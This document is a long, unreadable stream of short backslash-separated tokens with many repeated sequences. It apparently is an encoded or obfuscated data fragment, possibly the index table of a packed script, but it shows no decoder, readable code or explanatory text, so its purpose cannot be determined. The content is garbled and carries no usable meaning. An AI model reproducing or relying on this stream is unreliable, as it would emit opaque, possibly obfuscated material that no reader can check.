e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a